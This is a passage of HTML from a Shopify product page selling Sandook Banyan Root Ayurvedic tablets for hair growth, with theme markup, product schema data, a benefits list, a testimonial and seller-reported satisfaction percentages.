                  <p><span data-sheets-userformat='{"2":13053,"3":{"1":0},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"8":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"9":0,"10":1,"12":0,"15":"Calibri","16":12}' data-sheets-value='{"1":2,"2":"Discover the best ayurvedic hair treatment supplements for\npromoting healthy hair growth. Say goodbye to hair \nworries naturally!"}' data-sheets-root="1">Discover the best ayurvedic hair treatment supplements for promoting healthy hair growth. Say goodbye to hair worries naturally!</span><br></p>
                </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 21.62777461582243%"><img src="//www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1500 1500w" width="1500" height="324" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              
<script src="//www.sandooksutras.com/cdn/shop/t/68/assets/share.js?v=23059556731731026671763956080" defer="defer"></script>

<share-button id="Share-template--19870194073771__main" class="share-button quick-add-hidden"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share_e36Wti-template--19870194073771__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19870194073771__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19870194073771__main"
          value="https://www.sandooksutras.com/products/banyan-root-tablets"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19870194073771__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/banyan-root-tablets" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19870194073771__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19870194073771__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=550 550w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1100 1100w,//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&width=1445"
    alt="sandook banyan root tablet "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25143628857515"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=550 550w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1100 1100w,//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&width=1445"
    alt="ayurvedic tablets for hair growth "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31168084377771"
  ></div>
  </div>
</product-modal>


  

<script src="//www.sandooksutras.com/cdn/shop/t/68/assets/product-modal.js?v=52128055760098790431763956075" defer="defer"></script>
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/media-gallery.js?v=21621056841727037201763956073" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19870194073771__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19870194073771__main"]') ||
        document.querySelector('variant-selects[data-section="template--19870194073771__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19870194073771__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19870194073771__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sandook Banyan Root Tablets",
      "url": "https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets",
      "image": [
          "https:\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471\u0026width=1920"
        ],
      "description": "Discover the best ayurvedic hair treatment supplements for promoting healthy hair growth. Say goodbye to hair worries naturally!",
      "sku": "TAB-02",
      "brand": {
        "@type": "Brand",
        "name": "Sandook"
      },
      "offers": [{
            "@type" : "Offer","sku": "TAB-02","gtin13": 8906102510787,"availability" : "http://schema.org/OutOfStock",
            "price" : 299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets?variant=42294496788651"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19870194073771__content_tabs_96BxG6" class="shopify-section"><style data-shopify>.section-template--19870194073771__content_tabs_96BxG6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tabs__buttons {
    font-size: 1.8rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-button, .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__content_tabs_96BxG6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--19870194073771__content_tabs_96BxG6 .content-tab-button {
      font-size: 2.0rem;
    }
  }

  .color-scheme-template--19870194073771__content_tabs_96BxG6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--19870194073771__content_tabs_96BxG6.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--19870194073771__content_tabs_96BxG6 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__content_tabs_96BxG6-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--19870194073771__content_tabs_96BxG6'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--desktop-expand content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--19870194073771__content_tabs_96BxG6 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Easy to use Goodness</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
            <div class='content-tab__content content-rte left mobile-left'>
              
              
                <div class="rte">
                  <p>✔ Effective in hairfall control, strenthens the hair root.<br/>✔ Improves hair root health, nourishment to scalp and hair<br/>✔ Reduces hair fall, helps in new lustrous hair growth.<br/>✔ Helps to increase calcium levels in the body which result in goof hair growth as per ayurveda.<br/>✔ Provide nourishment to scalp and hair root , improves micro circulation in scalp area<br/>✔ Hair root nourishment, increases hair nutrient absorption in scalp and hair root area.<br/>✔ Helps in to increase calcium levels in body and reduces hairfall<br/>✔ Hair rejuvination , hair rasayana, combat hair infections.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
            <div class='content-tab__content content-rte left mobile-left'>
              
              
                <div class="rte">
                  <p>Iron and Calcium for your hair roots by ayurveda way. Delivering iron and calcium derived from natural sources which then act on the hair roots from the inside and making them strong.<br/><br/></p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 56.25%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Sandook_Ingredient_Tablet_43c2bd1c-9c71-4a3e-9fc4-8594e428f961.webp?v=1745821409&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><div id="shopify-section-template--19870194073771__section_divider_EiJq8L" class="shopify-section"><style data-shopify>
  .section-divider-template--19870194073771__section_divider_EiJq8L {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19870194073771__section_divider_EiJq8L-top-padding {
    height: 0px;
  }
  .section-template--19870194073771__section_divider_EiJq8L-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870194073771__section_divider_EiJq8L-top-padding {
      height: 0px;
    }
    .section-template--19870194073771__section_divider_EiJq8L-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870194073771__section_divider_EiJq8L.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870194073771__section_divider_EiJq8L.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870194073771__section_divider_EiJq8L-top-padding color-background-1 bg-color-template--19870194073771__section_divider_EiJq8L always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870194073771__section_divider_EiJq8L color-background-1 bg-color-template--19870194073771__section_divider_EiJq8L always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870194073771__section_divider_EiJq8L">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870194073771__section_divider_EiJq8L-bottom-padding color-accent-1 shape-color-template--19870194073771__section_divider_EiJq8L always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870194073771__icon_bar_3XFGBn" class="shopify-section section"><style data-shopify>.section-template--19870194073771__icon_bar_3XFGBn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__icon_bar_3XFGBn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__icon_bar_3XFGBn.color-custom {
    --color-background: 14, 27, 77;
    --gradient-background: linear-gradient(178deg, rgba(14, 27, 77, 1) 77%, rgba(242, 49, 119, 1) 100%);
    
    --color-foreground: 255, 255, 255;
  }
  

  .cards-color-scheme-template--19870194073771__icon_bar_3XFGBn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 255, 255, 255;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19870194073771__icon_bar_3XFGBn color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19870194073771__icon_bar_3XFGBn-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#ffffff'>
            "Very effective tablets when paired with Sandook hair oil. Good results in 50 days"
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Asmita Deshmukh</p>
        </div>
      
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="background-2"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/01-website-Icons_007b8d6a-e0e7-4bef-bcc6-021dfe0f600b.png?v=1745592272"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Ayurvedic Goodness</h3><div class="rte"><p>All-natural products backed by the ancient knowledge of Ayurveda</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/02-website-Icons_9df0be33-9f8f-4fd0-88ce-e4432521c008.webp?v=1745592313"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Grandma‎ approved</h3><div class="rte"><p>Secret ayurvedic formulations safeguarded by three generations for a beautiful and healthy you.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/03-website-Icons.webp?v=1745592371"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Vasudhaiva Kutumbakam</h3><div class="rte"><p>Environmentally responsible creations- PETA certified</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870194073771__icon_bar_3XFGBn color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-2"><img
                          src="//www.sandooksutras.com/cdn/shop/files/04-website-Icons_fc75d683-c493-480c-bf91-e7fe27a74bfa.png?v=1745592409"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Trustworthy</h3><div class="rte"><p>Pure science trusted by customers all over the country</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--19870194073771__results_p9x3F7" class="shopify-section"><style data-shopify>.section-template--19870194073771__results_p9x3F7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__results_p9x3F7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__results_p9x3F7.color-custom {
    --color-background: 14, 27, 77;
    --gradient-background: #0e1b4d;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19870194073771__results_p9x3F7 color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__results_p9x3F7-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 93.37068160597572%">
            <internal-video data-autoplay="true" data-no-play-btn="true">
              <video 
                width="100%" 
                height="auto" 
                preload='metadata'
                poster="//www.sandooksutras.com/cdn/shop/files/preview_images/42b1845b7647482d8d4b84290bc2bda8.thumbnail.0000000000.jpg?v=1745858925"
                
                  muted autoplay loop
                
                playsinline disablepictureinpicture
              >
                
                  <source 
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/42b1845b7647482d8d4b84290bc2bda8/42b1845b7647482d8d4b84290bc2bda8.m3u8?v=0" 
                    type="application/x-mpegURL"
                  >
                
                  <source 
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/42b1845b7647482d8d4b84290bc2bda8/42b1845b7647482d8d4b84290bc2bda8.HD-720p-1.6Mbps-46694479.mp4?v=0" 
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video>
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 center title-with-highlight" style='--hightlight-color:#6d388b'>
              Real Results, Rooted in<em> Ayurveda</em>
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 96%">
                  <p>96%</p>
                </div>
                <div class="results__text">
                  <p>Users reported stronger and healthier hair roots.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p>Users experienced visible reduction in hair fall.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Users noticed improved hair texture and scalp nourishment.</p>
                </div>
              </div></div><div class="results__caption">
              <p>*Based on internal feedback from 5000+ verified Sandook customers.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19870194073771__section_divider_PRcJqX" class="shopify-section"><style data-shopify>
  .section-divider-template--19870194073771__section_divider_PRcJqX {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19870194073771__section_divider_PRcJqX-top-padding {
    height: 0px;
  }
  .section-template--19870194073771__section_divider_PRcJqX-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870194073771__section_divider_PRcJqX-top-padding {
      height: 0px;
    }
    .section-template--19870194073771__section_divider_PRcJqX-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870194073771__section_divider_PRcJqX.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870194073771__section_divider_PRcJqX.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870194073771__section_divider_PRcJqX-top-padding color-accent-1 shape-color-template--19870194073771__section_divider_PRcJqX always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870194073771__section_divider_PRcJqX color-background-1 bg-color-template--19870194073771__section_divider_PRcJqX always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870194073771__section_divider_PRcJqX">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870194073771__section_divider_PRcJqX-bottom-padding color-background-1 bg-color-template--19870194073771__section_divider_PRcJqX always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--19870194073771__content_tabs_AjGrAe" class="shopify-section"><style data-shopify>.section-template--19870194073771__content_tabs_AjGrAe-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-button, .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__content_tabs_AjGrAe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--19870194073771__content_tabs_AjGrAe .content-tab-button {
